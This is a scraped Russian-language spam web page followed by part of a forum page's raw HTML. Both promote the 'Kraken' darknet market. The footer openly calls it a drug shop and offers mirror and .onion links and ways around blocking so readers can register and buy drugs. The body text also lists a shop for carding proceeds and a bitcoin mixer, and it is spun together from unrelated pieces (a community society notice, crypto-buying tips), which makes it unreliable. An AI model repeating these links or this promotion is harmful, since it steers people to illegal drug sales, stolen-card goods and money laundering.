JcxI+VSRV+U+vAoA+d9P8AgJ8RvjNrFvrnxT1250XQ4Jllt9A0m5aOeYqcqZZlIKDI6IQfevom2slliSMA5VQCC2TVewtivGMj6VvaXpwedSo4xQBBo+ilhjb/ABGun0bws0pH7qrfh3QfMfAT+KvRfCng/wA3bmP07UAcxpPgQu2fI6juK24vAZWP/U/pXp2h+CY1QExfpWs/hGFY/wDV/pQB4D4l8DNs3eTyB6VwPinweI4DiH5hntX0t4p8MRrE2I+ntXlPjbRkjL/JjHtQB84+JtH8ot8v51zS6X5MUkxX7x/SvVvGWkW535jAIzg1wmo26pCAF4A60AcRpd5p+kePLO/1dilvb3scsjKpY7QQc470z42+NfDmv+Fzomi6ibiV7tJJP3LJgBt3cVP4k0N727WZJAuB8xxXDeI7MR3DBRwCRn6UAR6Nb+Xo8Yx1yf1qlfO1rrdlMnZmB+mBW1ZQeXpcK4/5ZisnWox9utGI6O38qANaUrIu5ehGaytdGdMnz/zzNXLGfdEYGPK9Kra0M6fOoH/LNv5UAVY+bZD6oKwPH1ulx4flLjO1lJH44/rW7bndZRN/sCqGvWb3+lz2ifeePC56Z7UAeDeItLbT7klV+RuUqHT/AAXretWT39nANinChmwX+lejJ8Pjq8sltqcqqIWG5V5J79avNYx6egsoogiRjCqBwKAPEr3RtUguxYy2Eyyk4CFDk/T1rR1zTtS0v4fwWupW5ib+0CyK/XBU9fxr0HxEg+3ac+Bn7SR/46ayfiXomo63oiQabb+Y0c4cqDzjB9aAPKYrC6vnaO0gaQohdgozgDrU974UubTwqPEd2SvmzKkMZ7rz8x/Kuy+HHh25sre/1C+tXik2GJFkXBxjJ/pVXxwf+Lb2IP8Az1T/ANBNAHnRVmlCKMkkYAHWvWtNVo/E86EYP2CH+tcD4B0b+2fFNtEy/u4T5r+mF6frivRFGPGU/HWyT/0I0ASal4f0bVL2K/1GwjmlhXEbOM4qj4zjVNAYIoAWaLAA6fOtbbDuKxvGgH/CPzNjo6HH/AxQBfjOIlOP4RSEen60sYJgTAP3BSMPb8qAMPwsP9N1Yf8AURY9fYVr856VkeGRt1PVwQf+P8/+gitc8igDE8YRbpNMkTkDUFz/AN8tWswxzisnxc7o2nOp6agnT6GtzbFcj+63pQBA3A4rnfBuV0qQAH/j7l/9DNdHLC8bYYVzPhVithMuRxeS9/8AaNAH1bbxhoyp6EVb8Pf8g6Ie2KKKANq1XkVb0VCGlXH/AC2NFFAG3aJ7CrthF/pz+6CiigDatIegx2q9DD/pMRx60UUAa1tCD2NSyW+8dOhH86KKANG2thwMfjSvZ/6QTt64oooAvWdjkjIrpND0795GSKKKAO/8IaMrSDK/xelet+DdBRUQ7O1FFAHbWtnFBGAFFSvEjqQVoooA5bxdCixNxXjPxAEal8UUUAeN+MAp3/jXnmprmHn8aKKAOZ1Rck5FcB4ltwZphjo5NFFAEgiKWca46RgfpWLrigXFsSOkp/lRRQAzd5EwkHQdadqeJLGTngxt/KiigCjZ5/s+L/rmOtQz8g0UUAY1rkateD3U/oKg1e0EymVB8w6+9FFAHJ+JUInsW9Lv/wBlNWpUb+7RRQBVuVBhcAfwmuTu/DUninwTbadFciJ0YMrMuQcZGD+dFFAEXw+8F3nhdrqfUhH5sjBUKHI2jvV5uPGLZHWxX/0I0UUAaDeuax/Go/4py5Psp/8AHxRRQBdh/wCPZDx9wfyoIGSAaKKAMPw7xrGrj/p8z/46K1j04oooAxfGQBjsTwf+JhH/ACNawPHWiigCSOdWGyUZ9653w9aItvcCNuPtsvb/AGqKKAP/2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">krab1 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://krbs1cc.sbs/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://natouniforma.ru/index.php?/topic/15-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-kraken-%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B9-%D0%B3%D0%B0%D0%B9%D0%B4-%D0%BF%D0%BE-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B5-%D1%81-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0/#comment-10" class="btn">Мобильное Приложение Kraken: Полный Гайд по Торговле с Телефона</a>
        <a href="https://armadns.com/index.php?/topic/3-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D0%B0%D0%BA-%D0%B1%D0%B8%D1%80%D0%B6%D0%B0-%D0%B7%D0%B0%D1%89%D0%B8%D1%89%D0%B0%D0%B5%D1%82-%D0%B2%D0%B0%D1%88%D0%B8-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8/#comment-3" class="btn-manual">Безопасность на Kraken: Как Биржа Защищает Ваши Деньги</a>
		<a href="https://forum.k2pro.ru/index.php?/topic/52-kraken-rp-%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B9-%D1%81%D0%B2%D0%BE%D0%B4-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0/" class="btn-manual">KRAKEN RP: Полный свод правил проекта</a>
<a href="https://krbs1cc.sbs/" class="btn-manual">Залетай на krab1.at</a>        








	</header>
    <main>
        <div class="manual">
            <h1 class="center">Krab9.at - Профессиональные платформа</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/28683668351_kraken-oficialnyj-sajt-krmp-cc-onion-krmp-cc.jpg" alt="Krab9.at - Профессиональные платформа"  /></div>
					<p>
										Onion - fo, официальное зеркало сервиса (оборот операций биткоина, курс биткоина). Регистрация по инвайтам. Onion - Tor Metrics статистика всего TORа, посещение по странам, траффик, количество onion-сервисов wrhsa3z4n24yw7e2.onion - Tor Warehouse Как утверждают авторы - магазин купленного на доходы от кардинга и просто краденое. Onion - Matrix Trilogy, хостинг картинок. Onion - Facebook, та самая социальная сеть. Зарубежный форум соответствующей тематики. Михаил Перевозчиков Ученик (231) 2 месяца назад Не переходите на сайты с этой ссылки. Подборка Обменников BetaChange (Telegram) Перейти. Здесь же многие журналисты получают огромное количество компромата <a href="https://fc-ast.ru/aktualnaja-informacija-o-kak-zajti-na-kraken.html" title="Актуальная информация о как зайти на кракен">информация</a> без цензуры на интересуемых людей. Сообщения, анонимные ящики (коммуникации). Onion - Onelon лента новостей плюс их обсуждение, а также чаны (ветки для быстрого общения аля имаджборда двач и тд). Наверняка, вам будет интересно узнать что же это такое и погрузить в <a href="https://fc-ast.ru/krab9-at-dlja-professionalov.html" title="Krab9 at для профессионалов">профессионалов</a> эту тему глубже. Внезапно много русских пользователей. Наркотические запрещенные вещества, сбыт и их продажа. Onion - Konvert биткоин обменник. Обратите внимание, года будет выпущен новый клиент Tor. Площадка позволяет монетизировать основной ценностный актив XXI века значимую достоверную информацию. Onion - Torxmpp локальный onion jabber. Onion - Checker простенький сервис проверки доступности.onion URLов, проект от админчика Годнотабы. Мы не успеваем пополнять и сортировать таблицу сайта, и поэтому мы взяли каталог с одного из ресурсов и кинули их в Excel для дальнейшей сортировки. Ещё есть режим приватных чат-комнат, для входа надо переслать ссылку собеседникам. Ты можешь установить версию tor ниже.4.6 и получить доступ к старым v2 адресам, если администрация сайтов не прекратила их поддержку. Требует JavaScript Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора bazaar3pfds6mgif. Ничего не найти, весь ТОР поломали с этими Новыми ссылками. Mixermikevpntu2o.onion - MixerMoney bitcoin миксер.0, получите чистые монеты с бирж Китая, ЕС, США. Если вам стало интересно, то читайте дальше, ведь в этой статье будет рассказываться об этом загадочном, на первый взгляд, явлении. Веб-сайты в Dark Web переходят с v2 на v3 Onion. . Underdj5ziov3ic7.onion - UnderDir, модерируемый каталог ссылок с возможностью добавления. Diasporaaqmjixh5.onion - Зеркало пода JoinDiaspora Зеркало крупнейшего пода распределенной соцсети diaspora в сети tor fncuwbiisyh6ak3i.onion - Keybase чат Чат kyebase. Onion - PIC2TOR, хостинг картинок. Напоминает slack 7qzmtqy2itl7dwuu. К примеру, как и на любом подобном даркнет сайте существуют свои крупные площадки. Желающие прочесть его смогут для этого ввести твой публичный ключ, и сервис выдаст текст. Что такое теневые сайты? TLS, шифрование паролей пользователей, 100 доступность и другие плюшки. Увидев, что не одиноки, почувствуете себя лучше.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Krab9.at - Профессиональные платформа - Где купить котиков для начинающих</h2>
					<p>
										After the General Assembly meeting that included the Elections of the New Board of Directors of the Society of Kastorians “OMONOIA”, NY we thank you for your continuous support! Great things are coming! Stay tuned! Standing from left: Sophia Vourdoukis-Capuano, John Papazoglou, Anastasios Manaris, Andreas Vassiliou, Katerina Sachinidou, Panos Politidis, George Jimas, &amp; George Andreopoulos […]Read More...
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/17060321591_gde-kupit-narkotu.jpg" alt="Krab9.at - Профессиональные платформа"  /></div>
					<p>
										В декабре 2017 года, курс биткоина снижался на протяжении года. Вы несете полную и исключительную ответственность за свои инвестиционные решения. Вместо этого вам нужно будет купить популярную криптовалюту, такую как биткоин, перевести ее на биржу, а затем конвертировать в нужный вам токен ERC. С помощью Libertex вы торгуете биткоинами как CFD. Перейти на сайт Binance Вывод Это руководство о том, как покупать и продавать криптовалюту в России, охватило все пункты. Стоит отметить, что эти криптовалюты выпущены на разных блокчейнах, и каждой из них соответствует свой адрес для хранения. Лучший способ для пользователей купить биткойны через PayPal посредством Paxful или LocalBitcoins, хотя в этом случае необходимо найти надежного продавца. Биткоин-банкоматы Чтобы обналичить биткоины либо наоборот обменять обыкновенную валюту на криптовалюту, вы можете воспользоваться криптобанкоматами (если они есть в вашем городе). Имея это в виду, вы должны рассмотреть возможность хранения обоих в разных местах. А дальше, в начале 2021 года, он ставит новый невероятный рекорд 60 000 долларов! Давайте рассмотрим некоторые авторитетные биржи, которые предоставляют услуги банковского перевода. Через данные сервисы вы также можете найти продавца, желающего продать биткоин за Webmoney, Юмани и еще множество видов оплаты. Выбор биржи. Выбираем подходящий обменник и переходим на его сайт. Сторонних сервисах. Всегда покупайте аппаратный кошелек прямо на сайте производителя! Для лучшей совместимости монет мы рекомендуем сначала приобрести стейблкоин, такой как usdt или busd, а затем использовать его для покупки Bitcoin (BTC). Дальше вы можете оптимизировать схему под свои нужды: завести долларовую карту, зарегистрироваться в удобной платежной системе или искать анонимные пути обмена денег. Аргументы против совершения операций на централизованной бирже - такая биржа может заблокировать средства своих клиентов по разным причинам, например, из-за наложенных санкций или из-за подозрений в участии в отмывании денег; бывает, что кошельки бирж взламывают хакеры и похищают средства,.ч. Хакеры в этом случае получат контроль над вашим компьютером. Как только ваш закрытый ключ обнаружен, ваши монеты больше не находятся под вашим контролем. Обычно процесс обмена биткоина занимает около 15 минут, но может пройти и больше времени, так как биткоин довольно популярный инструмент и часто сеть бывает перегружена. Главное преимущество заключается в том, что вы инвестируете в финансовый актив, который все еще является новым по крайней мере, по сравнению с фондовыми рынками. Возможность зарабатывать до 8 процентов на криптовалютах или стейблкоинах в долларах США. Одной из самых интересных особенностей Libertex является то, что они не взимают никаких спредов, поэтому вы можете торговать с нулевыми спредами и только небольшой комиссией при покупке или продаже. Начните покупать на сумму от 30 долларов! Теперь важно отметить, что вы, скорее всего, слышали о биткойне (BTC). В 2022 году обменники берут комиссию не меньше 5, а 12 уходит платежной системе  банку или электронному кошельку, например «Киви». Если вы плохо знаете продавца, лучше используйте сервис Paxful или LocalBitcoins. Если бы это было так, это могло бы оказать серьезное влияние на вашу способность получать прибыль от ваших инвестиций в криптовалюту. Если вы серьезно относитесь к безопасности ваших криптовалют, вам необходим аппаратный кошелек. Совершение операций в онлайн-обменниках достаточно безопасно, но иногда возможны ситуации с непоставкой приобретаемой криптовалюты.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://fc-ast.ru/" class="btn-manual">Главная</a> / 
					<a href="https://fc-ast.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://fc-ast.ru/kak-ispolzovat-akkaunty-kraken.html" class="btn">Как использовать аккаунты кракен </a></p>
				
					<p><a href="https://fc-ast.ru/effektivnye-strategii-s-kraken-perehodnik-ssylka.html" class="btn">Эффективные стратегии с кракен переходник ссылка </a></p>
				
					<p><a href="https://fc-ast.ru/kompleksnye-strategii-s-krab10-cc.html" class="btn">Комплексные стратегии с krab10.cc </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="КРАКЕН — астрология отношений: совместимость партнеров" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://forum.zane-rp.ru/index.php?/topic/5-kraken-%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B5-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8-%D0%B8-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%B0-%D0%BD%D0%B0-2026-%D0%B3%D0%BE%D0%B4-%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9-%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF-%D0%B8-%D1%80%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8-%D0%BF%D0%BE-%D0%B2%D1%85%D0%BE%D0%B4%D1%83-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83/#comment-5" style="" class="btn footer-btn">Кракен ссылка</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/
body_size: 63656
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
	<head>
<meta name="yandex-verification" content="80e0600a84e757b5" />

		<meta charset="utf-8">
        
		<title>Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник - Твой переходник к Кракен VPN - ARMADNS - Кракен это чудовище  но мы знаем что делать!</title>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">


	
	


	<meta name="twitter:card" content="summary" />




	
		
			
				<meta property="og:title" content="Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/">
			
		
	

	
		
			
				<meta name="description" content="KRAKEN ПЕРЕЙТИ KRAKEN давно перестал быть просто веб-ресурсом; на сегодняшний день это полноценная инфраструктура, фактический эталон для коммерческой деятельности в русскоязычном сегменте даркнета. Его конструкция основана на анонимных сетевых протоколах, однако по функциональности он многократн...">
			
		
	

	
		
			
				<meta property="og:description" content="KRAKEN ПЕРЕЙТИ KRAKEN давно перестал быть просто веб-ресурсом; на сегодняшний день это полноценная инфраструктура, фактический эталон для коммерческой деятельности в русскоязычном сегменте даркнета. Его конструкция основана на анонимных сетевых протоколах, однако по функциональности он многократн...">
			
		
	

	
		
			
				<meta property="og:updated_time" content="2026-01-16T07:53:02Z">
			
		
	

	
		
			
				<meta name="keywords" content="кракен войти кракен вход, кракен вход на сайт, кракен вход ссылка, кракен даркнет, кракен даркнет вход, кракен даркнет маркет, кракен даркнет маркетплейс">
			
		
	

	
		
			
				<meta property="og:site_name" content="ARMADNS - Кракен это чудовище  но мы знаем что делать!">
			
		
	

	
		
			
				<meta property="og:locale" content="en_US">
			
		
	


	
		<link rel="canonical" href="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/" />
	





<link rel="manifest" href="https://armadns.com/index.php?/manifest.webmanifest/">
<meta name="msapplication-config" content="https://armadns.com/index.php?/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="ARMADNS - Кракен это чудовище  но мы знаем что делать!">
<meta name="apple-mobile-web-app-title" content="ARMADNS - Кракен это чудовище  но мы знаем что делать!">

	<meta name="theme-color" content="#ffffff">










<link rel="preload" href="//armadns.com/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
		<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	



	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/341e4a57816af3ba440d891ca87450ff_framework.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/20446cf2d164adcc029377cb04d43d17_flags.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/62e269ced0fdab7e30e026f1d30ae516_forums.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/76e62c573090645fb99a15a363d8620e_forums_responsive.css?v=4e52a1ea3c1768168543' media='all'>

	<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/ebdea0c6a7dab6d37900b9190d3ac77b_topics.css?v=4e52a1ea3c1768168543' media='all'>





<link rel='stylesheet' href='https://armadns.com/uploads/css_built_1/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=4e52a1ea3c1768168543' media='all'>




		
		

	</head>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106214963', 'ym');

    ym(106214963, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/106214963" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<body class='ipsApp ipsApp_front ipsJS_none ipsClearfix' data-controller='core.front.core.app' data-message="" data-pageApp='forums' data-pageLocation='front' data-pageModule='forums' data-pageController='topic' data-pageID='20'  >
		
        

        

		<a href='#ipsLayout_mainArea' class='ipsHide' title='Перейти к основному содержанию на этой странице' accesskey='m'>Перейти к содержанию</a>
		



<div class='cAnnouncements' data-controller="core.front.core.announcementBanner" >
	
	<div class='cAnnouncementPageTop ipsJS_hide ipsAnnouncement ipsMessage_error' data-announcementId="2">
        
        <a href='https://captcha.xn--krb2-6q5a.cc/' target="_blank" rel='noopener'>КРАКЕН ОФИЦИАЛЬНАЯ ССЫЛКА</a>
        

		<a href='#' data-role="dismissAnnouncement">×</a>
	</div>
	
</div>



		<div id='ipsLayout_header' class='ipsClearfix'>
			<header>
				<div class='ipsLayout_container'>
					

<a href='https://armadns.com/' id='elSiteTitle' accesskey='1'>ARMADNS - Кракен это чудовище  но мы знаем что делать!</a>

					
						

	<ul id='elUserNav' class='ipsList_inline cSignedOut ipsResponsive_showDesktop'>
		
        
		
        
        
            
            <li id='elSignInLink'>
                <a href='https://armadns.com/index.php?/login/' data-ipsMenu-closeOnClick="false" data-ipsMenu id='elUserSignIn'>
                    Уже зарегистрированы? Войти &nbsp;<i class='fa fa-caret-down'></i>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://armadns.com/index.php?/login/'>
		<input type="hidden" name="csrfKey" value="dbbc994d3b8b1ef43a75a5495030a666">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9hcm1hZG5zLmNvbS9pbmRleC5waHA/[base64]">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Войти</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="email" placeholder="Email адрес" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Пароль" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Запомнить</label>
				<span class="ipsFieldRow_desc">Не рекомендуется для компьютеров с общим доступом</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Войти</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://armadns.com/index.php?/lostpassword/' data-ipsDialog data-ipsDialog-title='Забыли пароль?'>
					
					Забыли пароль?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li>
				
					<a href='' target="_blank" rel="noopener" class='ipsButton ipsButton_normal ipsButton_primary'>Регистрация</a>
				
			</li>
		
	</ul>

						
<ul class='ipsMobileHamburger ipsList_reset ipsResponsive_hideDesktop'>
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
					
				</div>
			</header>
			

	<nav data-controller='core.front.core.navBar' class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_1' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://armadns.com"  data-navItem-id="1" data-navDefault>
					Обзор<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_10' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://armadns.com/index.php"  data-navItem-id="10" data-navDefault>
					Форумы<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
		
		
		<li  id='elNavSecondary_12' data-role="navBarItem" data-navApp="core" data-navExt="StaffDirectory">
			
			
				<a href="https://armadns.com/index.php?/staff/"  data-navItem-id="12" >
					Модераторы<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_13' data-role="navBarItem" data-navApp="core" data-navExt="OnlineUsers">
			
			
				<a href="https://armadns.com/index.php?/online/"  data-navItem-id="13" >
					Пользователи онлайн<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_14' data-role="navBarItem" data-navApp="core" data-navExt="Leaderboard">
			
			
				<a href="https://armadns.com/index.php?/leaderboard/"  data-navItem-id="14" >
					Лидеры<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_1' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_1' id='elNavigationMore_1_dropdown'>Больше <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_1_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_2' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://armadns.com/index.php?/discover/"  data-navItem-id="2" >
